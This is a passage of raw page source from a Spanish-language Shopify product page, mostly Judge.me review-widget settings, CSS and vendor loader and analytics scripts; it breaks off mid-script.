verificadas","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Leer más reseñas","featured_carousel_view_product_button_text":"Ver producto","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Cargar Más Reseñas","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"mostrado públicamente como","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anónimo","medals_widget_title":"Medallas de Reseñas Judge.me","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"No es una URL de video de YouTube","widget_max_length_field_error_text":"Por favor, ingresa no más de {0} caracteres.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verificado por la Tienda","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Hecho por nosotros, Compartido por ti","widget_ugc_subtitle":"Etiquétanos para ver tu imagen destacada en nuestra página","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Comprar Ahora","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Cargar Más","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"Ver Reseñas","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#145A76","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} de 5","widget_media_grid_title":"Fotos y videos de clientes","widget_media_grid_see_more_text":"Ver más","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verificado por Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verificado por Judge.me","widget_media_field_exceed_quantity_message":"Lo sentimos, solo podemos aceptar {{ max_media }} para una reseña.","widget_media_field_exceed_limit_message":"{{ file_name }} es demasiado grande, por favor selecciona un {{ media_type }} menor a {{ size_limit }}MB.","widget_review_submitted_text":"¡Reseña Enviada!","widget_question_submitted_text":"¡Pregunta Enviada!","widget_close_form_text_question":"Cancelar","widget_write_your_answer_here_text":"Escribe tu respuesta aquí","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"recopilado por Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Cargar Más","widget_load_more_color":"#108474","widget_full_review_text":"Reseña Completa","widget_read_more_reviews_text":"Leer Más Reseñas","widget_read_questions_text":"Leer Preguntas","widget_questions_and_answers_text":"Preguntas y Respuestas","widget_verified_by_text":"Verificado por","widget_verified_text":"Verificado","widget_number_of_reviews_text":"{{ number_of_reviews }} reseñas","widget_back_button_text":"Atrás","widget_next_button_text":"Siguiente","widget_custom_forms_filter_button":"Filtros","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"¿Cómo se recopilan las reseñas?","widget_show_review_keywords":false,"widget_gdpr_statement":"Cómo usamos tus datos: Solo te contactaremos sobre la reseña que dejaste, y solo si es necesario. Al enviar tu reseña, aceptas los \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacidad\u003c/a\u003e y \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003epolíticas de contenido\u003c/a\u003e de Judge.me.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variante: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Los clientes dicen","widget_ai_summary_disclaimer":"Resumen de reseñas impulsado por IA basado en reseñas recientes de clientes","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"external_form","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"¿Cómo calificarías este producto?","review_content_introduction_text":"Nos encantaría que compartieras un poco sobre tu experiencia.","store_review_form_title_text":"¿Cómo calificarías esta tienda?","store_review_form_introduction_text":"Nos encantaría que compartieras un poco sobre tu experiencia.","show_review_guidance_text":true,"one_star_review_guidance_text":"Pobre","five_star_review_guidance_text":"Excelente","customer_information_screen_title_text":"Sobre ti","customer_information_introduction_text":"Por favor, cuéntanos más sobre ti.","custom_questions_screen_title_text":"Tu experiencia en más detalle","custom_questions_introduction_text":"Aquí hay algunas preguntas para ayudarnos a entender más sobre tu experiencia.","review_submitted_screen_title_text":"¡Gracias por tu reseña!","review_submitted_screen_thank_you_text":"La estamos procesando y aparecerá en la tienda pronto.","review_submitted_screen_email_verification_text":"Por favor, confirma tu correo electrónico haciendo clic en el enlace que acabamos de enviarte. Esto nos ayuda a mantener las reseñas auténticas.","review_submitted_request_store_review_text":"¿Te gustaría compartir tu experiencia de compra con nosotros?","review_submitted_review_other_products_text":"¿Te gustaría reseñar estos productos?","store_review_screen_title_text":"¿Te gustaría compartir tu experiencia de compra con nosotros?","store_review_introduction_text":"Valoramos tu opinión y la utilizamos para mejorar. Por favor, comparte cualquier pensamiento o sugerencia que tengas.","reviewer_media_screen_title_picture_text":"Compartir una foto","reviewer_media_introduction_picture_text":"Sube una foto para apoyar tu reseña.","reviewer_media_screen_title_video_text":"Compartir un video","reviewer_media_introduction_video_text":"Sube un video para apoyar tu reseña.","reviewer_media_screen_title_picture_or_video_text":"Compartir una foto o video","reviewer_media_introduction_picture_or_video_text":"Sube una foto o video para apoyar tu reseña.","reviewer_media_youtube_url_text":"Pega tu URL de Youtube aquí","advanced_settings_next_step_button_text":"Siguiente","advanced_settings_close_review_button_text":"Cerrar","modal_write_review_flow":false,"write_review_flow_required_text":"Obligatorio","write_review_flow_privacy_message_text":"Respetamos tu privacidad.","write_review_flow_anonymous_text":"Reseña como anónimo","write_review_flow_visibility_text":"No será visible para otros clientes.","write_review_flow_multiple_selection_help_text":"Selecciona tantos como quieras","write_review_flow_single_selection_help_text":"Selecciona una opción","write_review_flow_required_field_error_text":"Este campo es obligatorio","write_review_flow_invalid_email_error_text":"Por favor ingresa una dirección de correo válida","write_review_flow_max_length_error_text":"Máx. {{ max_length }} caracteres.","write_review_flow_media_upload_text":"\u003cb\u003eHaz clic para subir\u003c/b\u003e o arrastrar y soltar","write_review_flow_gdpr_statement":"Solo te contactaremos sobre tu reseña si es necesario. Al enviar tu reseña, aceptas nuestros \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos y condiciones\u003c/a\u003e y \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidad\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Cuéntanos más","negative_review_resolution_text":"Tu experiencia es importante para nosotros. Si hubo problemas con tu compra, estamos aquí para ayudar. No dudes en contactarnos, nos encantaría la oportunidad de arreglar las cosas.","negative_review_resolution_button_text":"Contáctanos","negative_review_resolution_proceed_with_review_text":"Deja una reseña","negative_review_resolution_subject":"Problema con la compra de {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Reseña recopilada a través de una invitación al negocio","transparency_badges_from_another_provider_text":"Reseña recopilada de otro proveedor","transparency_badges_collected_from_store_visitor_text":"Reseña recopilada de un visitante del negocio","transparency_badges_written_in_google_text":"Reseña escrita en Google","transparency_badges_written_in_etsy_text":"Reseña escrita en Etsy","transparency_badges_written_in_shop_app_text":"Reseña escrita en Shop App","transparency_badges_earned_reward_text":"Reseña ganó una recompensa para una futura compra","product_review_widget_per_page":10,"widget_store_review_label_text":"Reseña de la tienda","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"reseña","review_widget_review_word_plural":"reseñas","review_widget_voting_label":"¿Útil?","review_widget_shop_reply_label":"Respuesta de {{ shop_name }}:","review_widget_filters_title":"Filtros","qna_widget_question_word_singular":"Pregunta","qna_widget_question_word_plural":"Preguntas","qna_widget_answer_reply_label":"Respuesta de {{ answerer_name }}:","qna_content_screen_title_text":"Preguntar sobre este producto","qna_widget_question_required_field_error_text":"Por favor, ingrese su pregunta.","qna_widget_flow_gdpr_statement":"Solo te contactaremos sobre tu pregunta si es necesario. Al enviar tu pregunta, aceptas nuestros \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos y condiciones\u003c/a\u003e y \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidad\u003c/a\u003e.","qna_widget_question_submitted_text":"¡Gracias por tu pregunta!","qna_widget_close_form_text_question":"Cerrar","qna_widget_question_submit_success_text":"Te informaremos por correo electrónico cuando te respondamos tu pregunta.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Reseñas de clientes","all_reviews_widget_v2025_ai_summary_title":"Los clientes dicen sobre esta tienda","all_reviews_widget_v2025_no_review_text":"Sé el primero en escribir una reseña","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Desarrollado por Judge.me","locale":"en","reply_name":"Nacho lee","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":true,"enable_custom_form":false,"shop_locale":"es","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"Nacho lee"};</script> <style class='jdgm-settings-style'>﻿.jdgm-xx{left:0}:root{--jdgm-primary-color: #145A76;--jdgm-secondary-color: rgba(20,90,118,0.1);--jdgm-star-color: #145A76;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #145A76;--jdgm-paginate-color: #145A76;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #145A76}.jdgm-histogram__bar-content{background-color:#145A76}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#145A76}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Ver más"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Ver más"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'sobre'}.jdgm-rev__variant-label:before{content:'Variante: '}.jdgm-rev__out-of-store-text:before{content:'(fuera de la tienda)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Nacho lee'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b84f8-71bf-76f3-b48b-e3ded9202d84/whatsup-whatsapp-button-22/assets/whatsup-whatsapp-button.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 78463107351,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ 